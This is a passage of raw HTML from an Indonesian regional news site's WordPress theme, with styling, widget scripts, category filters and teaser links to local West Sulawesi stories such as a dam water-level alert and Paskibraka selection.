	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_11_69777968b9ff0" data-td_block_id="td_uid_11_69777968b9ff0">Muat lebih<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_12_69777968bef61_rand td_block_template_1"><img src="https://komunikanusantara.com/wp-content/uploads/2024/12/infografik-a.jpg" alt="" width="1205" height="254" class="aligncenter size-full wp-image-4441" /></div></div></div><div class="vc_column td_uid_13_69777968befe2_rand  wpb_column vc_column_container td-pb-span4"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  td_uid_14_69777968bf07b_rand td_block_template_1"><span class="td-adspot-title">Advertising</span><img src="https://komunikanusantara.com/wp-content/uploads/2024/12/infografik-a.jpg" alt="" width="1205" height="254" class="aligncenter size-full wp-image-4441" /></div><div class="td_block_wrap td_block_1 td_uid_16_69777968bfa49_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_16_69777968bfa49" >
<style>
body .td_uid_16_69777968bfa49_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_16_69777968bfa49_rand .td-pulldown-filter-link:hover,
            body .td_uid_16_69777968bfa49_rand .td-subcat-item a:hover,
            body .td_uid_16_69777968bfa49_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_16_69777968bfa49_rand .td_quote_on_blocks,
            body .td_uid_16_69777968bfa49_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_16_69777968bfa49_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_16_69777968bfa49_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_16_69777968bfa49_rand .td-instagram-user a {
                color: #f47395;
            }

            body .td_uid_16_69777968bfa49_rand .td-next-prev-wrap a:hover,
            body .td_uid_16_69777968bfa49_rand .td-load-more-wrap a:hover {
                background-color: #f47395;
                border-color: #f47395;
            }

            body .td_uid_16_69777968bfa49_rand .block-title > *,
            body .td_uid_16_69777968bfa49_rand .td-trending-now-title,
            body .td_uid_16_69777968bfa49_rand .td-read-more a,
            body .td_uid_16_69777968bfa49_rand .td-weather-information:before,
            body .td_uid_16_69777968bfa49_rand .td-weather-week:before,
            body .td_uid_16_69777968bfa49_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_16_69777968bfa49_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_16_69777968bfa49_rand .td-post-category,
            body .td_uid_16_69777968bfa49_rand .td-post-category:hover {
                background-color: #f47395;
            }
            body .td-footer-wrapper .td_uid_16_69777968bfa49_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_16_69777968bfa49_rand .block-title {
                border-color: #f47395;
            }
</style><script>var block_td_uid_16_69777968bfa49 = new tdBlock();
block_td_uid_16_69777968bfa49.id = "td_uid_16_69777968bfa49";
block_td_uid_16_69777968bfa49.atts = '{"limit":"4","sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Tepopuler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#f47395","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_16_69777968bfa49_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69777968bfa49_rand","tdc_css_class_style":"td_uid_16_69777968bfa49_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69777968bfa49.td_column_number = "1";
block_td_uid_16_69777968bfa49.block_type = "td_block_1";
block_td_uid_16_69777968bfa49.post_count = "4";
block_td_uid_16_69777968bfa49.found_posts = "2510";
block_td_uid_16_69777968bfa49.header_color = "#f47395";
block_td_uid_16_69777968bfa49.ajax_pagination_infinite_stop = "";
block_td_uid_16_69777968bfa49.max_num_pages = "628";
tdBlocksArray.push(block_td_uid_16_69777968bfa49);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Tepopuler</span></h4></div><div id=td_uid_16_69777968bfa49 class="td_block_inner">

	<div class="td-block-span12">


        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/forum-bpd-polman-gelar-pertemuan-membicarakan-rencana-menggugat-perbup-nomor-5-2015/" rel="bookmark" title="Forum BPD Polman&#8217; Gelar Pertemuan&#8217; Mebicarakan Rencana: Menggugat Perbup Nomor 3 Tahun2015"><img width="324" height="235" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2020/08/IMG_20200803_174649-324x235.jpg" alt="" title="Forum BPD Polman&#8217; Gelar Pertemuan&#8217; Mebicarakan Rencana: Menggugat Perbup Nomor 3 Tahun2015"/></a></div>
                <a href="https://komunikanusantara.com/category/tak-berkategori/" class="td-post-category">Tak Berkategori</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/forum-bpd-polman-gelar-pertemuan-membicarakan-rencana-menggugat-perbup-nomor-5-2015/" rel="bookmark" title="Forum BPD Polman&#8217; Gelar Pertemuan&#8217; Mebicarakan Rencana: Menggugat Perbup Nomor 3 Tahun2015">Forum BPD Polman&#8217; Gelar Pertemuan&#8217; Mebicarakan Rencana: Menggugat Perbup Nomor 3...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-03T17:21:33+00:00" >3 Agustus 2020</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/forum-bpd-polman-gelar-pertemuan-membicarakan-rencana-menggugat-perbup-nomor-5-2015/#respond">0</a></div>
            </div>

            <div class="td-excerpt">
                Polman, Komunika Nusantara. Forum BPD se Kabupaten Polewali Mandar, menggelar pertemuan yang di hadiri beberapa perwakilan BPD se Kecamatan dan Desa yang ada di...
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/dua-tokoh-polman-bertemu-dalam-satu-forum-silaturahmi-warga/" rel="bookmark" title="Dua Tokoh Polman, Bertemu Dalam Satu Forum Silaturahmi Warga"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2021/11/IMG_20211119_214418-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2021/11/IMG_20211119_214418-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2021/11/IMG_20211119_214418-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dua Tokoh Polman, Bertemu Dalam Satu Forum Silaturahmi Warga"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/dua-tokoh-polman-bertemu-dalam-satu-forum-silaturahmi-warga/" rel="bookmark" title="Dua Tokoh Polman, Bertemu Dalam Satu Forum Silaturahmi Warga">Dua Tokoh Polman, Bertemu Dalam Satu Forum Silaturahmi Warga</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-19T20:50:08+00:00" >19 November 2021</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/pembentukan-forum-sdi-di-dinas-kominfo-sulbar/" rel="bookmark" title="Pembentukan Forum SDI di Dinas Kominfo Sulbar"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/pembentukan-forum-sdi-di-dinas-kominfo-sulbar/" rel="bookmark" title="Pembentukan Forum SDI di Dinas Kominfo Sulbar">Pembentukan Forum SDI di Dinas Kominfo Sulbar</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-31T14:01:46+00:00" >31 Januari 2020</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/ketinggian-air-bendungan-sekka-sekka-level-205-mercu/" rel="bookmark" title="Ketinggian Air Bendungan Sekka-Sekka 205 Mercu level Bahaya"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2020/01/IMG-20200112-WA0015-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2020/01/IMG-20200112-WA0015-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2020/01/IMG-20200112-WA0015-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ketinggian Air Bendungan Sekka-Sekka 205 Mercu level Bahaya"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/ketinggian-air-bendungan-sekka-sekka-level-205-mercu/" rel="bookmark" title="Ketinggian Air Bendungan Sekka-Sekka 205 Mercu level Bahaya">Ketinggian Air Bendungan Sekka-Sekka 205 Mercu level Bahaya</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-12T09:07:38+00:00" >12 Januari 2020</time></span>
                
            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69777968bfa49" data-td_block_id="td_uid_16_69777968bfa49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69777968bfa49" data-td_block_id="td_uid_16_69777968bfa49"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_8_69777968c76bd" class="tdc-row"><div class="vc_row td_uid_17_69777968c76c3_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_18_69777968c7761_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid_4 td_uid_19_69777968c789e_rand td-grid-style-5 td-hover-1 td-big-grids td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_19_69777968c789e" ><div id=td_uid_19_69777968c789e class="td_block_inner"><div class="clearfix"></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_uid_20_69777968c7e9c_rand td-pb-full-cell td-pb-border-top td_block_template_1 td-column-3"  data-td-block-uid="td_uid_20_69777968c7e9c" >
<style>
body .td_uid_20_69777968c7e9c_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_20_69777968c7e9c_rand .td-pulldown-filter-link:hover,
            body .td_uid_20_69777968c7e9c_rand .td-subcat-item a:hover,
            body .td_uid_20_69777968c7e9c_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_20_69777968c7e9c_rand .td_quote_on_blocks,
            body .td_uid_20_69777968c7e9c_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_20_69777968c7e9c_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_20_69777968c7e9c_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_20_69777968c7e9c_rand .td-instagram-user a {
                color: #c44c4c;
            }

            body .td_uid_20_69777968c7e9c_rand .td-next-prev-wrap a:hover,
            body .td_uid_20_69777968c7e9c_rand .td-load-more-wrap a:hover {
                background-color: #c44c4c;
                border-color: #c44c4c;
            }

            body .td_uid_20_69777968c7e9c_rand .block-title > *,
            body .td_uid_20_69777968c7e9c_rand .td-trending-now-title,
            body .td_uid_20_69777968c7e9c_rand .td-read-more a,
            body .td_uid_20_69777968c7e9c_rand .td-weather-information:before,
            body .td_uid_20_69777968c7e9c_rand .td-weather-week:before,
            body .td_uid_20_69777968c7e9c_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_20_69777968c7e9c_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_20_69777968c7e9c_rand .td-post-category,
            body .td_uid_20_69777968c7e9c_rand .td-post-category:hover {
                background-color: #c44c4c;
            }
            body .td-footer-wrapper .td_uid_20_69777968c7e9c_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_20_69777968c7e9c_rand .block-title {
                border-color: #c44c4c;
            }
</style><script>var block_td_uid_20_69777968c7e9c = new tdBlock();
block_td_uid_20_69777968c7e9c.id = "td_uid_20_69777968c7e9c";
block_td_uid_20_69777968c7e9c.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Semua Kategori","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#c44c4c","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_20_69777968c7e9c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_69777968c7e9c_rand","tdc_css_class_style":"td_uid_20_69777968c7e9c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';
block_td_uid_20_69777968c7e9c.td_column_number = "3";
block_td_uid_20_69777968c7e9c.block_type = "td_block_14";
block_td_uid_20_69777968c7e9c.post_count = "3";
block_td_uid_20_69777968c7e9c.found_posts = "2510";
block_td_uid_20_69777968c7e9c.header_color = "#c44c4c";
block_td_uid_20_69777968c7e9c.ajax_pagination_infinite_stop = "";
block_td_uid_20_69777968c7e9c.max_num_pages = "837";
tdBlocksArray.push(block_td_uid_20_69777968c7e9c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Semua Kategori</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_td_uid_20_69777968c7e9c"><ul class="td-subcat-list" id="td_pulldown_td_uid_20_69777968c7e9c_list"><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_21_69777968c9688" data-td_filter_value="" data-td_block_id="td_uid_20_69777968c7e9c" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_22_69777968c968a" data-td_filter_value="52" data-td_block_id="td_uid_20_69777968c7e9c" href="#">ADVETORIAL</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_23_69777968c968b" data-td_filter_value="367" data-td_block_id="td_uid_20_69777968c7e9c" href="#">ADVETORIAL DPRD SULBAR</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_24_69777968c968c" data-td_filter_value="374" data-td_block_id="td_uid_20_69777968c7e9c" href="#">ADVETORIAL PEMPROV SULBAR</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_25_69777968c968d" data-td_filter_value="13" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Business</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_26_69777968c968e" data-td_filter_value="55" data-td_block_id="td_uid_20_69777968c7e9c" href="#">COVID-19</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_27_69777968c968f" data-td_filter_value="43" data-td_block_id="td_uid_20_69777968c7e9c" href="#">DPRD SULBAR</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_28_69777968c9690" data-td_filter_value="27" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Ekonomi</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_29_69777968c9691" data-td_filter_value="6" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Fashion</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_30_69777968c9692" data-td_filter_value="2" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Featured</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_31_69777968c9693" data-td_filter_value="183" data-td_block_id="td_uid_20_69777968c7e9c" href="#">hater visitors</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_32_69777968c9694" data-td_filter_value="11" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Headline</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_33_69777968c9695" data-td_filter_value="14" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Health &amp; Fitness</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_34_69777968c9696" data-td_filter_value="29" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Hukum</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_35_69777968c9697" data-td_filter_value="48" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Kapolda sulbar</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_36_69777968c9698" data-td_filter_value="373" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Kemenkumham</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_37_69777968c969c" data-td_filter_value="30" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Kesehatan</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_38_69777968c969d" data-td_filter_value="53" data-td_block_id="td_uid_20_69777968c7e9c" href="#">KPIDSULBAR</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_39_69777968c969e" data-td_filter_value="371" data-td_block_id="td_uid_20_69777968c7e9c" href="#">KPU</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_40_69777968c969f" data-td_filter_value="51" data-td_block_id="td_uid_20_69777968c7e9c" href="#">KPU Mamuju</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_41_69777968c96a0" data-td_filter_value="12" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Lifestyle</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_42_69777968c96a1" data-td_filter_value="26" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Majene</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_43_69777968c96a3" data-td_filter_value="25" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Mamasa</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_44_69777968c96a4" data-td_filter_value="21" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Mamuju</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_45_69777968c96a5" data-td_filter_value="22" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Mateng</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_46_69777968c96a6" data-td_filter_value="19" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Nasional</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_47_69777968c96a7" data-td_filter_value="33" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Olahraga</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_48_69777968c96a8" data-td_filter_value="23" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Pasangkayu</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_49_69777968c96a9" data-td_filter_value="31" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Pendidikan</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_50_69777968c96aa" data-td_filter_value="49" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Polisi</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_51_69777968c96ab" data-td_filter_value="28" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Politik</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_52_69777968c96ac" data-td_filter_value="24" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Polman</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_53_69777968c96ad" data-td_filter_value="32" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Ragam</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_54_69777968c96ae" data-td_filter_value="20" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Sulawesi Barat</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_55_69777968c96af" data-td_filter_value="35" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Teknologi</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_56_69777968c96b0" data-td_filter_value="17" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Video</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="td_uid_57_69777968c96b1" data-td_filter_value="36" data-td_block_id="td_uid_20_69777968c7e9c" href="#">Wisata/Budaya</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>Lebih</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=td_uid_20_69777968c7e9c class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">


        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/polman-peringatan-maulid-nabi-muhammad-sawberlangsung-meriah/" rel="bookmark" title="Polman&#8221; Peringatan Maulid Nabi Muhammad SAW&#8221;Berlangsung Meriah"><img width="356" height="220" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2020/01/IMG_20200114_113803-356x220.jpg" alt="" title="Polman&#8221; Peringatan Maulid Nabi Muhammad SAW&#8221;Berlangsung Meriah"/></a></div>

            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/polman-peringatan-maulid-nabi-muhammad-sawberlangsung-meriah/" rel="bookmark" title="Polman&#8221; Peringatan Maulid Nabi Muhammad SAW&#8221;Berlangsung Meriah">Polman&#8221; Peringatan Maulid Nabi Muhammad SAW&#8221;Berlangsung Meriah</a></h3>
                <div class="td-editor-date">
                    
                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T13:19:32+00:00" >14 Januari 2020</time></span>
                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">


        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/ketua-dprd-polman-bersama-warga-desa-tenggelang-menggelar-syukuran-atas-selesainya-pembangunan-jembatan/" rel="bookmark" title="Pembangunan Jembatan Selesai, Ketua DPRD Bersama Warga Gelar Syukuran"><img width="356" height="220" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2023/03/IMG_20230326_173555-356x220.jpg" alt="" title="Pembangunan Jembatan Selesai, Ketua DPRD Bersama Warga Gelar Syukuran"/></a></div>

            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/ketua-dprd-polman-bersama-warga-desa-tenggelang-menggelar-syukuran-atas-selesainya-pembangunan-jembatan/" rel="bookmark" title="Pembangunan Jembatan Selesai, Ketua DPRD Bersama Warga Gelar Syukuran">Pembangunan Jembatan Selesai, Ketua DPRD Bersama Warga Gelar Syukuran</a></h3>
                <div class="td-editor-date">
                    
                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-27T17:28:17+00:00" >27 Maret 2023</time></span>
                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">


        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/silaturahmi-jupri-mahmud-di-desa-laliko-tekankan-pentingnya-kondusifitas-dan-dukung-program-ketahanan-pangan/" rel="bookmark" title="Jupri Mahmud Tekankan Pentingnya Kondusifitas dan Dukung Program Ketahanan Pangan"><img width="356" height="220" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/09/IMG-20250908-WA0002-356x220.jpg" alt="" title="Jupri Mahmud Tekankan Pentingnya Kondusifitas dan Dukung Program Ketahanan Pangan"/></a></div>

            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/silaturahmi-jupri-mahmud-di-desa-laliko-tekankan-pentingnya-kondusifitas-dan-dukung-program-ketahanan-pangan/" rel="bookmark" title="Jupri Mahmud Tekankan Pentingnya Kondusifitas dan Dukung Program Ketahanan Pangan">Jupri Mahmud Tekankan Pentingnya Kondusifitas dan Dukung Program Ketahanan Pangan</a></h3>
                <div class="td-editor-date">
                    
                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/ichal/">SR</a> <span>-</span> </span>
                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T08:42:11+00:00" >8 September 2025</time></span>
                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
                </div>

            
        


<div class="td-container td-pb-article-list">
    <div class="td-pb-row">
        
                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                    <div class="td-ss-main-content td_block_template_1">
                        

	<div class="td-block-row">

	<div class="td-block-span6">


        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/kick-off-calon-paskibraka-2026-kesbangpol-polman-gelar-pra-seleksi-tiga-zona/" rel="bookmark" title="Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga Zona"><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260124-WA0036-324x160.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260124-WA0036-324x160.jpg 324w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260124-WA0036-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga Zona"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/kick-off-calon-paskibraka-2026-kesbangpol-polman-gelar-pra-seleksi-tiga-zona/" rel="bookmark" title="Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga Zona">Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:15:57+00:00" >24 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/kick-off-calon-paskibraka-2026-kesbangpol-polman-gelar-pra-seleksi-tiga-zona/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">


        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/disbuntarnak-polman-revitalisasi-uptd-breeding-center-dikembangkan-jadi-pusat-riset-peternakan-terpadu/" rel="bookmark" title="Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan Terpadu"><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260123-WA0072-324x160.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260123-WA0072-324x160.jpg 324w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260123-WA0072-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan Terpadu"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/disbuntarnak-polman-revitalisasi-uptd-breeding-center-dikembangkan-jadi-pusat-riset-peternakan-terpadu/" rel="bookmark" title="Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan Terpadu">Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:20:46+00:00" >23 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/disbuntarnak-polman-revitalisasi-uptd-breeding-center-dikembangkan-jadi-pusat-riset-peternakan-terpadu/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">


